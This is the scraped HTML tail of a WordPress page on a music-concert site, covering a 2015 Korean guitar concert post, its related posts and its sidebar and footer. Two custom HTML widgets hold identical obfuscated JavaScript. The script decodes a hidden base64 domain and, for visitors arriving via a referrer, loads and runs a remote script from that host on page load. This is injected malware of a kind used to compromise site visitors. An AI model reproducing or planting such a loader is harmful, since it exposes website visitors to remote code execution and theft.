			</a><a href="http://www.pinterest.com/pin/create/button/?url=https://wsm.asia/masa-sumide-live-in-korea-2015/&#038;description=Masa%20Sumide%20Live%20in%20Korea%202015&#038;media=https://wsm.asia/wp-content/uploads/2015/10/Masa-Sumide-Live-in-Korea-2015-1-150x150.jpg" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Pinterest" data-network-name="pinterest" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://wsm.asia/masa-sumide-live-in-korea-2015/&#038;title=Masa%20Sumide%20Live%20in%20Korea%202015" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via LinkedIn" data-network-name="linkedin" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="https://bufferapp.com/add?url=https://wsm.asia/masa-sumide-live-in-korea-2015/&#038;title=Masa%20Sumide%20Live%20in%20Korea%202015" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Buffer" data-network-name="buffer" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-buffer et-extra-icon-background-hover" ></span>
			</a><a href="http://www.stumbleupon.com/badge?url=https://wsm.asia/masa-sumide-live-in-korea-2015/&#038;title=Masa%20Sumide%20Live%20in%20Korea%202015" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Stumbleupon" data-network-name="stumbleupon" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-stumbleupon et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Email" data-network-name="basic_email" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Masa Sumide Live in Korea 2015&quot; via Print" data-network-name="basic_print" data-share-title="Masa Sumide Live in Korea 2015" data-share-url="https://wsm.asia/masa-sumide-live-in-korea-2015/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #e8533b;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://wsm.asia/sungha-jung-live-in-kl-and-miri-2015/" rel="prev"><span class="button">Previous</span><span class="title">Sungha Jung Live in KL and MIRI 2015</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://wsm.asia/guitar-prodigy-sungha-jung-plays-for-kl-miri-fans-5-12-2016/" rel="next"><span class="button">Next</span><span class="title">Guitar Prodigy Sungha Jung plays for KL &amp; Miri Fans (5.12.2016)</span></a>								</div>
							</div>
						</nav>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/2017-masaaki-kishibe-live-in-korea/" title="2017 Masaaki Kishibe Live in Korea" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2017/05/2017-Masaaki-Korea-Feature-440x264.jpg" alt="2017 Masaaki Kishibe Live in Korea" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/2017-masaaki-kishibe-live-in-korea/">2017 Masaaki Kishibe Live in Korea</a></h4>
									<p class="date"><span class="updated">May 31, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/all-female-guitar-night-2017-korea/" title="2017 All Female Guitar Night in Korea" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2017/01/2017-AFGN-440x264.jpg" alt="2017 All Female Guitar Night in Korea" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/all-female-guitar-night-2017-korea/">2017 All Female Guitar Night in Korea</a></h4>
									<p class="date"><span class="updated">February 25, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/2017-korea-international-finger-style-guitar-festival/" title="2017 Korea International Finger-Style Guitar Festival" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2017/05/2017-IFSGF-Korea-Fearture-440x264.jpg" alt="2017 Korea International Finger-Style Guitar Festival" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/2017-korea-international-finger-style-guitar-festival/">2017 Korea International Finger-Style Guitar Festival</a></h4>
									<p class="date"><span class="updated">May 31, 2017</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://wsm.asia/2014-never-give-up-japan-tour-andres-godoy-takeshi-sakasegawa/" title="2014 The power of love &#8211; JAPAN TOUR ANDRES GODOY &amp; TAKESHI SAKASEGAWA" class="post-thumbnail">
				<img src="https://wsm.asia/wp-content/uploads/2014/09/10682153_655635774544552_4469614981018062121_o-_1-440x264.jpg" alt="2014 The power of love &#8211; JAPAN TOUR ANDRES GODOY &amp; TAKESHI SAKASEGAWA" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://wsm.asia/2014-never-give-up-japan-tour-andres-godoy-takeshi-sakasegawa/">2014 The power of love &#8211; JAPAN TOUR ANDRES GODOY &amp; TAKESHI SAKASEGAWA</a></h4>
									<p class="date"><span class="updated">September 9, 2014</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="block-3" class="et_pb_widget widget_block"><!-- 28cd7aee7f80df4d431da429fb804567 --></div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   </div> <!-- end .et_pb_widget --><div id="block-4" class="et_pb_widget widget_block"><!-- 392b163a93a18344f89e022d763d8132 --></div> <!-- end .et_pb_widget --><div id="media_video-3" class="et_pb_widget widget_media_video"><h4 class="widgettitle">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5332-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/rqxTuJKF0ng?_=1" /><a href="https://youtu.be/rqxTuJKF0ng">https://youtu.be/rqxTuJKF0ng</a></video></div></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories 文章分類</h4><form action="https://wsm.asia" method="get"><label class="screen-reader-text" for="cat">Categories 文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="29">All Female Guitar Night 女指吉他高峰會</option>
	<option class="level-0" value="17">All Star Guitar Night 全明星吉他之夜</option>
	<option class="level-0" value="3">China 中國大陸</option>
	<option class="level-0" value="16">Hong Kong &amp; Macao 香港 澳門</option>
	<option class="level-0" value="21">Indonesia 印度尼西亞</option>
	<option class="level-0" value="23">Japan &amp; Korea 日本 韓國</option>
	<option class="level-0" value="22">Live Documentary 現場紀實</option>
	<option class="level-0" value="5">Malaysia &amp; Singapore 馬來西亞 新加坡</option>
	<option class="level-0" value="13">News 最新動態</option>
	<option class="level-0" value="30">Others 其他</option>
	<option class="level-0" value="19">Philippines 菲律賓</option>
	<option class="level-0" value="2">Taiwan 台灣</option>
	<option class="level-0" value="36">Thailand 泰国</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="4">Vietnam 越南</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives 文章歸檔</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives 文章歸檔</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wsm.asia/2026/01/'> January 2026 </option>
	<option value='https://wsm.asia/2025/10/'> October 2025 </option>
	<option value='https://wsm.asia/2025/09/'> September 2025 </option>
	<option value='https://wsm.asia/2025/08/'> August 2025 </option>
	<option value='https://wsm.asia/2025/06/'> June 2025 </option>
	<option value='https://wsm.asia/2025/05/'> May 2025 </option>
	<option value='https://wsm.asia/2025/04/'> April 2025 </option>
	<option value='https://wsm.asia/2025/03/'> March 2025 </option>
	<option value='https://wsm.asia/2025/02/'> February 2025 </option>
	<option value='https://wsm.asia/2024/11/'> November 2024 </option>
	<option value='https://wsm.asia/2024/10/'> October 2024 </option>
	<option value='https://wsm.asia/2024/09/'> September 2024 </option>
	<option value='https://wsm.asia/2024/07/'> July 2024 </option>
	<option value='https://wsm.asia/2024/06/'> June 2024 </option>
	<option value='https://wsm.asia/2024/05/'> May 2024 </option>
	<option value='https://wsm.asia/2024/04/'> April 2024 </option>
	<option value='https://wsm.asia/2024/03/'> March 2024 </option>
	<option value='https://wsm.asia/2024/02/'> February 2024 </option>
	<option value='https://wsm.asia/2024/01/'> January 2024 </option>
	<option value='https://wsm.asia/2023/12/'> December 2023 </option>
	<option value='https://wsm.asia/2023/11/'> November 2023 </option>
	<option value='https://wsm.asia/2023/10/'> October 2023 </option>
	<option value='https://wsm.asia/2023/09/'> September 2023 </option>
	<option value='https://wsm.asia/2023/08/'> August 2023 </option>
	<option value='https://wsm.asia/2023/07/'> July 2023 </option>
	<option value='https://wsm.asia/2023/05/'> May 2023 </option>
	<option value='https://wsm.asia/2023/04/'> April 2023 </option>
	<option value='https://wsm.asia/2023/03/'> March 2023 </option>
	<option value='https://wsm.asia/2020/03/'> March 2020 </option>
	<option value='https://wsm.asia/2020/02/'> February 2020 </option>
	<option value='https://wsm.asia/2020/01/'> January 2020 </option>
	<option value='https://wsm.asia/2019/11/'> November 2019 </option>
	<option value='https://wsm.asia/2019/10/'> October 2019 </option>
	<option value='https://wsm.asia/2019/08/'> August 2019 </option>
	<option value='https://wsm.asia/2019/07/'> July 2019 </option>
	<option value='https://wsm.asia/2019/06/'> June 2019 </option>
	<option value='https://wsm.asia/2019/05/'> May 2019 </option>
	<option value='https://wsm.asia/2019/04/'> April 2019 </option>
	<option value='https://wsm.asia/2019/02/'> February 2019 </option>
	<option value='https://wsm.asia/2019/01/'> January 2019 </option>
	<option value='https://wsm.asia/2018/11/'> November 2018 </option>
	<option value='https://wsm.asia/2018/10/'> October 2018 </option>
	<option value='https://wsm.asia/2018/09/'> September 2018 </option>
	<option value='https://wsm.asia/2018/06/'> June 2018 </option>
	<option value='https://wsm.asia/2018/05/'> May 2018 </option>
	<option value='https://wsm.asia/2018/03/'> March 2018 </option>
	<option value='https://wsm.asia/2018/01/'> January 2018 </option>
	<option value='https://wsm.asia/2017/12/'> December 2017 </option>
	<option value='https://wsm.asia/2017/11/'> November 2017 </option>
	<option value='https://wsm.asia/2017/10/'> October 2017 </option>
	<option value='https://wsm.asia/2017/08/'> August 2017 </option>
	<option value='https://wsm.asia/2017/07/'> July 2017 </option>
	<option value='https://wsm.asia/2017/06/'> June 2017 </option>
	<option value='https://wsm.asia/2017/05/'> May 2017 </option>
	<option value='https://wsm.asia/2017/04/'> April 2017 </option>
	<option value='https://wsm.asia/2017/03/'> March 2017 </option>
	<option value='https://wsm.asia/2017/02/'> February 2017 </option>
	<option value='https://wsm.asia/2017/01/'> January 2017 </option>
	<option value='https://wsm.asia/2016/12/'> December 2016 </option>
	<option value='https://wsm.asia/2016/10/'> October 2016 </option>
	<option value='https://wsm.asia/2016/09/'> September 2016 </option>
	<option value='https://wsm.asia/2016/07/'> July 2016 </option>
	<option value='https://wsm.asia/2016/05/'> May 2016 </option>
	<option value='https://wsm.asia/2016/04/'> April 2016 </option>
	<option value='https://wsm.asia/2016/03/'> March 2016 </option>
	<option value='https://wsm.asia/2016/02/'> February 2016 </option>
	<option value='https://wsm.asia/2016/01/'> January 2016 </option>
	<option value='https://wsm.asia/2015/12/'> December 2015 </option>
	<option value='https://wsm.asia/2015/10/'> October 2015 </option>
	<option value='https://wsm.asia/2015/08/'> August 2015 </option>
	<option value='https://wsm.asia/2015/06/'> June 2015 </option>
	<option value='https://wsm.asia/2015/05/'> May 2015 </option>
	<option value='https://wsm.asia/2015/04/'> April 2015 </option>
	<option value='https://wsm.asia/2015/03/'> March 2015 </option>
	<option value='https://wsm.asia/2015/02/'> February 2015 </option>
	<option value='https://wsm.asia/2015/01/'> January 2015 </option>
	<option value='https://wsm.asia/2014/12/'> December 2014 </option>
	<option value='https://wsm.asia/2014/11/'> November 2014 </option>
	<option value='https://wsm.asia/2014/10/'> October 2014 </option>
	<option value='https://wsm.asia/2014/09/'> September 2014 </option>
	<option value='https://wsm.asia/2014/08/'> August 2014 </option>
	<option value='https://wsm.asia/2014/06/'> June 2014 </option>
	<option value='https://wsm.asia/2014/04/'> April 2014 </option>
	<option value='https://wsm.asia/2014/02/'> February 2014 </option>
	<option value='https://wsm.asia/2014/01/'> January 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget --><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<footer id="footer" class="footer_columns_1">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="custom_html-114" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/WSMconcerts" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/wind_strings_music" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																						<li class="et-extra-social-icon youtube">
								<a href="https://www.youtube.com/channel/UCYAruX2gAe0mW00iOahXfVw" class="et-extra-icon et-extra-icon-background-none et-extra-icon-youtube"></a>
							</li>
																																																																																																																																																										</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://wsm.asia/wp-content/themes/Extra/images/","ajaxurl":"https://wsm.asia/wp-admin/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"c7c28150a7","timeline_nonce":"5105a5eb5b","blog_feed_nonce":"6d16d6a50c","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://wsm.asia/wp-admin/admin-ajax.php","images_uri":"https://wsm.asia/wp-content/themes/Extra/images","builder_images_uri":"https://wsm.asia/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"1e029a4379","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f84c481cce","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5332","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://wsm.asia/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.5" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wsm.asia/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wsm.asia/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1768368894
body_size: -109
content:
body{color:#232323}